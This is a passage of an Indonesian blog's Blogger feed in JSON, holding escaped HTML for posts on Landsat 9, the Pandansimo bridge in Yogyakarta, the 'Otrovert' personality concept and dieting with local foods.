(Cirrus) pada OLI-2 juga merupakan fitur penting untuk memastikan kualitas data karena membantu dalam koreksi kondisi atmosfer yang mengganggu akuisisi citra yang bersih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ENASA. (2021, September 27). Landsat 9 launch highlights continuity and data quality. https:\/\/www.nasa.gov\/feature\/landsat-9-launch-highlights-continuity-and-data-quality\/ USGS. (n.d.).\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ELandsat 9. Diakses pada 28 September 2025, dari https:\/\/www.usgs.gov\/landsat-missions\/landsat-9\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EUSGS. (2022). The Landsat program and its role in monitoring change. https:\/\/www.usgs.gov\/landsat-missions\/landsat-program-and-its-role-monitoring-change\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4714017233516790463\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html","title":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s72-w640-h360-c\/landsat%209%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-9062574629643230584"},"published":{"$t":"2025-09-30T08:05:00.003+07:00"},"updated":{"$t":"2025-09-30T08:42:57.140+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003EGerbang Revolusioner yang Menghubungkan Dua Jiwa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EYogyakarta, kepingan istimewa Nusantara, kini memiliki sebuah keajaiban rekayasa yang menjulang megah: Jembatan Pandansimo. Ini adalah lebih dari sekadar jalur beton dan baja; ini adalah gerbang revolusioner yang secara harfiah merangkai dua wilayah penting di bagian selatan Daerah Istimewa Yogyakarta (DIY), yaitu Kabupaten Bantul dan Kulon Progo. Selama bertahun-tahun, pesona garis pantai selatan, dari deretan gumuk pasir yang eksotis hingga pantai-pantai perawan, terasa terpisah oleh jarak dan aksesibilitas yang memakan waktu. Kini, Jembatan Pandansimo hadir sebagai jawaban atas penantian panjang, memutus sekat, dan mempersingkat waktu tempuh secara dramatis, menandai dimulainya era baru mobilitas dan eksplorasi di selatan Jogja.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s2000\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jembatan Pandansimo (sumber: wikipedia)\" border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/w640-h360\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" title=\"Jembatan Pandansimo (sumber wikipedia)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJembatan Pandansimo (sumber: wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESang Raksasa Ikonik dengan Filosofi Budaya yang Kuat\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EJembatan Pandansimo layak dijuluki \"fantastis\" bukan hanya karena fungsinya di tingkat regional, tetapi juga karena statusnya di kancah nasional. Dengan bentang total mencapai sekitar 2.300 meter (2,3 km), jembatan ini telah dinobatkan sebagai jembatan terpanjang di DIY. Bahkan, lebih spektakuler lagi, Pandansimo menempati posisi sebagai jembatan terpanjang ketiga di Indonesia! Status ini menegaskan bahwa proyek ini adalah pembangunan berskala besar yang penuh ambisi. Pengerjaannya memakan waktu kurang lebih tiga tahun, menunjukkan kompleksitas dan dedikasi tinggi dalam merampungkan proyek vital ini. Desainnya yang diperkaya dengan ornamen-ornamen budaya lokal, seperti siluet Gunungan—simbol awal dan akhir dalam pewayangan—menjadikannya mahakarya yang menawan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EInvestasi Strategis Senilai Rp 863,7 Miliar dan Konstruksi Antigempa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik kemegahannya, terdapat investasi infrastruktur yang luar biasa. Proyek pembangunan Jembatan Pandansimo ini menelan biaya yang tidak sedikit, yaitu lebih dari Rp 863,7 miliar. Angka fantastis ini mencerminkan komitmen pemerintah dalam meningkatkan konektivitas dan ketahanan wilayah. Sebab, biaya ini dialokasikan tidak hanya untuk panjangnya bentangan, tetapi juga untuk penerapan teknologi konstruksi tingkat tinggi. Mengingat wilayah selatan Jawa dikenal rawan gempa, Jembatan Pandansimo dibangun dengan konstruksi antigempa yang canggih, menggunakan struktur baja khusus yang mampu menahan guncangan besar. Inilah kunci mengapa investasi yang masif ini sangat strategis: memastikan infrastruktur penting tetap aman dan berfungsi, bahkan di tengah potensi bencana alam.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKatalisator Ekonomi di Jalur Lintas Selatan (JJLS)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Jembatan Pandansimo memainkan peran vital dalam penyempurnaan Jalur Jalan Lintas Selatan (JJLS). Integrasi penuh infrastruktur ini diprediksi akan bertindak sebagai katalisator ekonomi yang kuat bagi masyarakat pesisir selatan. Aksesibilitas yang lancar via JJLS secara dramatis memangkas waktu distribusi produk pertanian, tangkapan laut segar, dan kerajinan UMKM lokal, memperluas jangkauan pasar mereka ke Kota Yogyakarta, Wates, dan sekitarnya. Proyeksi ini memberikan optimisme bahwa Jembatan Pandansimo akan menjadi urat nadi yang memompa pertumbuhan ekonomi dan kesejahteraan, menciptakan peluang kerja, serta membuka sentra-sentra bisnis baru di kawasan yang selama ini berpotensi tersembunyi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMagnet Pariwisata Baru DIY dan Simbol Kemajuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi para traveler sejati, Jembatan Pandansimo adalah undangan yang tidak boleh dilewatkan. Jembatan ini tidak hanya mengurangi kemacetan, tetapi secara langsung membuka akses mudah ke sejumlah destinasi pantai ikonik, seperti Pantai Pandansimo, Goa Cemara, dan Pantai Samas. Jembatan itu sendiri, dengan desain budayanya yang megah, telah bertransformasi menjadi ikon wisata baru Jogja dan landmark yang wajib dikunjungi. Lebih dari itu, Pandansimo adalah simbol kemajuan dan visi masa depan. Proyek ini membuktikan bahwa Indonesia mampu membangun infrastruktur kelas dunia yang tidak hanya panjang dan indah, tetapi juga kokoh, berbudaya, dan aman. Jadi, saat Anda merencanakan kunjungan berikutnya ke Kota Gudeg, pastikan agenda Anda mencantumkan pengalaman melintasi Mahakarya Ikonik Terpanjang ini, dan rasakan sendiri bagaimana Jembatan Pandansimo mengubah masa depan Yogyakarta.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/9062574629643230584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html","title":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s72-w640-h360-c\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3707965553304919508"},"published":{"$t":"2025-09-26T11:08:00.009+07:00"},"updated":{"$t":"2025-09-26T11:10:04.517+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak lama, dunia psikologi mengenal dua kutub utama kepribadian: Introvert dan Ekstrovert. Di tengahnya, ada Ambivert. Namun, muncul sebuah konsep baru yang menarik perhatian: Otrovert. Istilah yang dipopulerkan oleh psikiater Dr. Rami Kaminski ini menawarkan lensa baru untuk memahami individu yang secara konsisten merasa sebagai \"orang luar abadi\" (perpetual outsider), meskipun mereka bisa berinteraksi sosial dengan baik. Otrovert bukan sekadar bingung antara menyendiri dan berkumpul, melainkan sebuah orientasi sosial yang berbeda, yang menekankan kemandirian emosional dan penolakan terhadap pemikiran kelompok.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s1024\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" border=\"0\" data-original-height=\"699\" data-original-width=\"1024\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/w640-h436\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" title=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJenis Kepribadian Baru Otrovert\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESiapa Sebenarnya Seorang Otrovert?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKata Otrovert berasal dari bahasa Spanyol, otro, yang berarti \"lain\" atau \"other\". Inti dari kepribadian ini bukanlah pada bagaimana mereka mendapatkan energi—seperti Introvert (dari kesendirian) atau Ekstrovert (dari interaksi)—tetapi pada ketidakmampuan atau keengganan untuk secara emosional \"tergabung\" dengan kelompok. Mereka bisa berada di pesta atau rapat dan berinteraksi dengan ramah, tetapi mereka tidak merasakan koneksi emosional yang mendalam atau kebutuhan untuk \"berpasangan\" dengan suasana emosional kolektif (Bluetooth phenomenon), berbeda dengan kebanyakan orang. Mereka lebih memilih koneksi yang mendalam dan terfokus dengan satu atau dua orang daripada jaringan sosial yang luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKajian Ilmiah dan Validitas\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKonsep Otrovert, meskipun baru, diusulkan sebagai sebuah ciri kepribadian yang berbeda. Dr. Kaminski mencatat bahwa Otrovert bukanlah gangguan kejiwaan, kecemasan sosial, atau neurodivergensi; mereka umumnya empati dan ramah, tetapi memiliki hambatan bawaan untuk merasa memiliki dalam konteks kelompok. Meskipun Otrovert belum diakui secara universal dalam model kepribadian utama seperti Big Five (seperti halnya Ambivert), konsep ini muncul dari pengamatan klinis terhadap individu yang tidak merasa terwakili oleh kategori yang ada. Pihak yang mendukung konsep ini berargumen bahwa penamaan ini memberikan validasi bagi individu yang selama ini merasa berbeda, mendorong mereka untuk melihat kemandirian mereka sebagai kekuatan, bukan kekurangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKekuatan dan Keunikan Otrovert\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKarena posisinya sebagai \"orang luar,\" Otrovert seringkali menjadi pemikir independen yang sangat orisinal. Mereka kurang terikat pada norma-norma kelompok dan tidak takut menentang pemikiran mayoritas (groupthink), yang seringkali menjadi pendorong inovasi dan kreativitas. Beberapa tokoh sejarah yang dikaitkan memiliki kecenderungan Otrovert adalah Albert Einstein dan Frida Kahlo. Dalam pekerjaan, mereka mungkin kurang cocok untuk peran yang sangat bergantung pada \"kerja tim\" secara konvensional, tetapi unggul dalam proyek yang membutuhkan otonomi, pemecahan masalah yang kreatif, dan pemikiran di luar arus utama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELebih dari Sekadar Label Baru\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMunculnya istilah Otrovert mencerminkan kesadaran yang semakin besar bahwa kepribadian manusia jauh lebih kompleks daripada dikotomi sederhana Introvert-Ekstrovert. Bagi mereka yang selalu merasa \"tidak cocok\" di mana pun—mereka yang mencintai orang tetapi membenci keramaian, yang mendambakan kedekatan tetapi menghindari keanggotaan kelompok—label ini menawarkan pemahaman diri yang membebaskan. Otrovert mengingatkan kita bahwa ada kekuatan besar dalam tidak harus mengikuti arus dan bahwa kemandirian emosional bisa menjadi hadiah unik dalam dunia yang didorong oleh kebutuhan untuk merasa memiliki.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai kesimpulan, Otrovert adalah jenis kepribadian yang mendefinisikan dirinya melalui kemandirian emosional dan rasa \"tidak memiliki\" terhadap kelompok, bahkan ketika mereka aktif berinteraksi sosial. Berbeda dari Introvert yang mendapat energi dari kesendirian, atau Ambivert yang seimbang, Otrovert secara konsisten merasa sebagai \"orang luar abadi\" yang menolak untuk sinkron dengan emosi atau pemikiran kolektif (groupthink). Keunikan ini menjadi kekuatan besar yang mendorong pemikiran orisinal, kreativitas, dan integritas diri, di mana mereka lebih menghargai kedalaman hubungan satu-per-satu daripada popularitas dalam keramaian, menawarkan perspektif penting di luar dikotomi kepribadian tradisional.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3707965553304919508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html","title":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s72-w640-h436-c\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4523517132702172031"},"published":{"$t":"2025-09-24T10:07:00.003+07:00"},"updated":{"$t":"2025-09-24T10:07:51.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESering kali, orang berpikir bahwa menurunkan berat badan berarti harus mengonsumsi makanan hambar, mahal, dan sulit didapat seperti salad atau quinoa. Anggapan ini membuat banyak orang menyerah sebelum memulai. Padahal, rahasia diet sukses terletak pada adaptasi, bukan pengorbanan ekstrem. Anda bisa mencapai berat badan ideal dengan mengandalkan kekayaan kuliner lokal yang lezat, mudah ditemukan, dan terjangkau. Pendekatan ini tidak hanya lebih berkelanjutan tetapi juga mengajarkan pola makan sehat yang bisa diterapkan seumur hidup.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s1024\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Diet Enak Tanpa Sengsara www.guntara.com\" border=\"0\" data-original-height=\"926\" data-original-width=\"1024\" height=\"578\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/w640-h578\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" title=\"Diet Enak Tanpa Sengsara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiet Enak Tanpa Sengsara www.guntara.com\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKunci utama dalam diet ini adalah memilih dan mengolah bahan makanan dengan cara yang tepat. Karbohidrat, misalnya, sering menjadi musuh utama dalam diet. Padahal, karbohidrat kompleks adalah sumber energi penting. Ganti nasi putih dengan nasi merah, singkong, atau ubi jalar. Menurut data dari Kemenkes RI, bahan pangan lokal ini memiliki indeks glikemik yang lebih rendah dan kandungan serat yang lebih tinggi. Ini berarti mereka dicerna lebih lambat, memberikan rasa kenyang lebih lama dan membantu menjaga kadar gula darah tetap stabil, mencegah lonjakan insulin yang bisa memicu penyimpanan lemak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProtein adalah fondasi penting untuk menurunkan berat badan. Protein membantu membangun massa otot dan meningkatkan metabolisme. Makanan lokal seperti tempe, tahu, ikan, dan ayam adalah sumber protein berkualitas tinggi yang mudah didapat. Misalnya, tempe memiliki kandungan protein sekitar 19 gram per 100 gram, menjadikannya salah satu sumber protein nabati terbaik. Sebuah studi di American Journal of Clinical Nutrition menunjukkan bahwa mengonsumsi protein yang cukup dapat meningkatkan pembakaran kalori hingga 80-100 kalori per hari melalui proses termogenesis, yang artinya tubuh Anda membakar lebih banyak energi untuk mencerna protein.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain protein dan karbohidrat kompleks, serat juga memegang peran vital. Sayuran hijau lokal seperti bayam, kangkung, dan daun singkong kaya akan serat, vitamin, dan mineral. Serat membantu melancarkan pencernaan dan memberikan rasa kenyang yang bertahan lama. Porsi sayuran yang besar akan membuat Anda merasa kenyang lebih cepat tanpa menambah kalori secara signifikan. Sebuah meta-analisis di The Lancet menyimpulkan bahwa orang yang mengonsumsi serat harian 25-29 gram memiliki risiko lebih rendah untuk mengalami kenaikan berat badan dalam jangka panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETerakhir, metode pengolahan makanan juga sangat menentukan keberhasilan diet Anda. Hindari menggoreng dengan minyak berlebihan. Pilihlah cara memasak yang lebih sehat seperti mengukus, merebus, atau memanggang. Ganti ayam goreng dengan ayam bakar bumbu rempah atau ikan goreng dengan pepes ikan. Perubahan kecil ini bisa mengurangi asupan kalori secara drastis tanpa mengorbankan rasa. Dengan sedikit kreativitas, diet bisa menjadi perjalanan yang menyenangkan dan lezat, bukan sebuah penderitaan. Menggabungkan makanan lokal dengan cara masak yang tepat adalah kunci menuju berat badan ideal yang berkelanjutan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4523517132702172031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html","title":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan 